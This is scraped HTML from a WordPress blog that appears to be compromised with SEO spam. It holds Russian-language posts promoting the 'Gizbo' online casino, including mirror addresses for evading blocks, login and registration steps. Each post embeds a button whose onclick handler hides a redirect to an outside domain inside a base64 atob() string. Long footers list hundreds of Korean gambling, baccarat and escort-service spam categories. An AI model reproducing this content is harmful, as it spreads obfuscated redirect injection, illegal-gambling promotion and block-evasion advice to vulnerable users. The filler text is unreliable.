href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=casino-gizbo" rel="tag">Casino Gizbo</a>, <a href="http://scp.com.pe/wordpress/?tag=gizbo-casino" rel="tag">Gizbo Casino</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82" rel="tag">Казино Гизбо официальный сайт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-7941" class="post-7941 post type-post status-publish format-image hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-1089 tag--gizbo tag--gizbo- post_format-post-format-image">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=7941" rel="bookmark">Казино Гизбо официальный сайт онлайн. Зеркало казино Gizbo. Личный кабинет, вход, регистрация</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Официальный сайт казино Гизбо онлайн доступ к зеркалу и функции личного кабинета входа и регистрации</h1>
<p>В современном мире увлечений и развлечений виртуальные платформы приобрели особую популярность. Они предлагают уникальные возможности для проведения времени и получения ярких эмоций. В этом разделе мы познакомим вас с особенностями одной из таких платформ,  <a href="https://gizboo-kasnoo.ru/">Казино Гизбо</a> позволяющей вам наслаждаться разнообразием игр и сервисов.</p>
<p>Изучите различные способы доступа к этому ресурсу, включая альтернативные методы, которые помогут вам избежать возможных ограничений. Мы также расскажем о том, как получить доступ к вашей учетной записи, чтобы быстро и легко управлять своими действиями и настроениями.</p>
<p>Погружение в этот мир начинается с простых шагов. Мы подробно объясним, как пройти процедуру открытия нового профиля и какие возможности она вам откроет. Наши советы помогут вам легко адаптироваться и начать получать удовольствие от всех предложений, доступных на этой платформе.</p>
<h2>Официальный сайт казино Гизбо: Обзор</h2>
<p>Ресурс обеспечивает доступ к широкому спектру развлечений и предоставляет все необходимые инструменты для управления учетной записью. Пользователи могут легко находить нужные разделы и использовать все предлагаемые функции благодаря интуитивно понятному меню и удобным настройкам.</p>
<p>Кроме того, платформа предлагает поддержку для решения возможных вопросов и проблем, что обеспечивает пользователям высокий уровень удовлетворенности и надежности. Каждый посетитель может воспользоваться доступными опциями для комфортного взаимодействия и получения максимальной выгоды от использования ресурса.</p>
<h2>Доступ к зеркалу казино Gizbo: Как найти</h2>
<p>Когда основной ресурс становится недоступным, пользователи могут использовать альтернативные пути для продолжения работы. В этой статье мы рассмотрим, как найти и использовать резервные адреса, чтобы обеспечить беспрепятственный доступ к необходимым услугам.</p>
<p>Чтобы обнаружить альтернативные платформы, следуйте этим рекомендациям:</p>
<table>
<tr>
Шаг<br />
Описание<br />
</tr>
<tr>
<td>1</td>
<td>Ищите обновления на официальных страницах в социальных сетях или на форумах, где могут быть размещены новые ссылки.</td>
</tr>
<tr>
<td>2</td>
<td>Проверяйте сообщения на специализированных платформах и ресурсах, которые часто публикуют актуальные адреса.</td>
</tr>
<tr>
<td>3</td>
<td>Используйте поисковые системы для нахождения доступных ссылок по ключевым запросам, связанным с основным ресурсом.</td>
</tr>
<tr>
<td>4</td>
<td>Обратитесь в службу поддержки через доступные каналы для получения актуальной информации о доступных ресурсах.</td>
</tr>
</table>
<p>Следуя этим рекомендациям, вы сможете легко найти альтернативные пути для доступа к нужной платформе, даже если основной ресурс временно недоступен.</p>
<h2>Вход в личный кабинет: Пошаговая инструкция</h2>
<p>Для удобного управления своим профилем и доступа к основным функциям на платформе, важно знать, как правильно выполнить авторизацию. В данном разделе подробно описан процесс, который поможет вам быстро и без проблем войти в систему и воспользоваться всеми преимуществами.</p>
<p><strong>Шаг 1:</strong> Перейдите на главную страницу платформы. В правом верхнем углу вы увидите кнопку для авторизации. Нажмите на нее.</p>
<p><strong>Шаг 2:</strong> В появившейся форме необходимо ввести данные, которые вы использовали при создании профиля. Обычно это адрес электронной почты или номер телефона и ваш пароль. Если вы забыли свои данные, воспользуйтесь функцией восстановления доступа.</p>
<p><strong>Шаг 3:</strong> Убедившись, что введенная информация корректна, нажмите на кнопку подтверждения. Через несколько секунд вы будете перенаправлены в свою учетную запись, где сможете управлять настройками и пользоваться всеми возможностями платформы.</p>
<p>Совет: Для безопасности вашего профиля не забывайте периодически менять пароль и не передавайте данные третьим лицам.</p>
<h2>Процесс регистрации на платформе Gizbo: Все шаги</h2>
<p>Для начала необходимо перейти на главную страницу ресурса и найти кнопку, которая инициирует процесс создания нового профиля. Нажав на неё, вы перейдете на страницу с формой, где потребуется ввести основные данные.</p>
<p>На следующем этапе вам будет предложено заполнить все необходимые поля формы, включая адрес электронной почты, пароль и прочие данные. Очень важно вводить актуальную информацию, чтобы избежать проблем в будущем. После заполнения всех полей формы, убедитесь, что введенные данные корректны.</p>
<p>Завершающий этап – подтверждение регистрации. Обычно это делается через отправку ссылки на указанный адрес электронной почты. Перейдите по ссылке, чтобы активировать учетную запись и завершить процесс создания профиля.</p>
<p>Теперь, после выполнения всех этих шагов, ваш профиль готов к использованию. Вы можете авторизоваться на платформе, используя свои данные, и начать работу с доступными функциями и сервисами.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/474df38178c3a1c3228fe12762c7a162?s=49&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/474df38178c3a1c3228fe12762c7a162?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=5">wuser</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=7941" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-02T04:26:15+00:00">2 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=image">Imagen</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=%d0%b3%d0%b8%d0%b7%d0%b1%d0%be-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be" rel="tag">Гизбо Казино</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo" rel="tag">Казино Gizbo</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be" rel="tag">Казино Gizbo Зеркало</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-7938" class="post-7938 post type-post status-publish format-link hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag--gizbo tag--gizbo- post_format-post-format-link">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=7938" rel="bookmark">Обзор популярных игр в Gizbo Casino: Зеркало Гизбо Казино | Halostar Marketing</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Исследование лучших игр в Gizbo Casino и информация о зеркале Гизбо Казино от Halostar Marketing</h1>
<p>В этой статье мы погрузимся в увлекательный мир цифровых развлечений, представляя вам основные направления и возможности, которые предлагают современные платформы. Вместо того чтобы просто перечислить доступные опции,  <a href="https://kiel.su/">Gizbo Casino</a> мы исследуем, как различные предложения могут стать источником удовольствия и азарта для пользователей.</p>
<p>Сфокусируемся на функционале, который выделяет каждую из доступных платформ, и рассмотрим, как они могут удовлетворить различные потребности и предпочтения. Рассмотрим, что именно привлекает внимание пользователей и как можно использовать особенности каждой платформы для максимального удовольствия.</p>
<p>Наша цель – предоставить вам полное представление о том, что можно найти и как использовать различные возможности для создания уникального опыта в сфере развлечений. Присоединяйтесь к нам в этом захватывающем путешествии по миру виртуальных развлечений!</p>
<h2>Обзор популярных игр в Gizbo Casino</h2>
<p>Мир азартных развлечений постоянно обновляется, предлагая игрокам разнообразные варианты для досуга. На платформе представлено множество активностей, которые могут удовлетворить интересы самых разных любителей ставок. Каждая игра на этой платформе обладает своими особенностями и уникальными чертами, что делает выбор увлекательным процессом.</p>
<p><strong>Слот-машины</strong> здесь представлены в широком ассортименте, охватывающем различные тематики и стили. Эти развлечения позволяют испытать удачу, вращая барабаны и стремясь к крупным выигрышам.</p>
<p><strong>Карточные игры</strong> предлагают игрокам возможность применить стратегию и навыки. Варианты с разными правилами и особенностями требуют умения анализировать ситуации и принимать обоснованные решения.</p>
<p><strong>Рулетки</strong> представляют собой захватывающее зрелище, где каждый спин колеса может изменить судьбу игрока. Этот классический вариант азартных игр привлекает своей непредсказуемостью и динамичностью.</p>
<p>Эти виды досуга дают возможность каждому найти что-то по вкусу и подойти к процессу с максимальным удовольствием.</p>
<h2>Особенности игр в Зеркале Гизбо Казино</h2>
<p>Мир виртуальных развлечений предлагает множество интересных возможностей для увлекательного времяпрепровождения. Один из наиболее заметных аспектов этой сферы – разнообразие игр, которые доступны пользователям через альтернативные платформы. Эти игровые порталы предоставляют уникальный опыт, который может отличаться от стандартных предложений, обеспечивая новый уровень удовольствия для игроков.</p>
<p>На таких ресурсах можно найти широкий спектр развлечений, от классических слотов до новейших игровых разработок. Важным преимуществом является доступность разнообразных функций, которые расширяют игровые возможности и позволяют адаптировать игровой процесс под индивидуальные предпочтения. Благодаря современным технологиям и инновационным подходам, каждое развлечение становится особенным, что привлекает игроков и делает их опыт более насыщенным и уникальным.</p>
<table>
<tr>
Тип развлечения<br />
Описание<br />
Особенности<br />
</tr>
<tr>
<td>Слоты</td>
<td>Игровые автоматы с различными тематиками и функциями.</td>
<td>Множество бонусных раундов и дополнительных опций.</td>
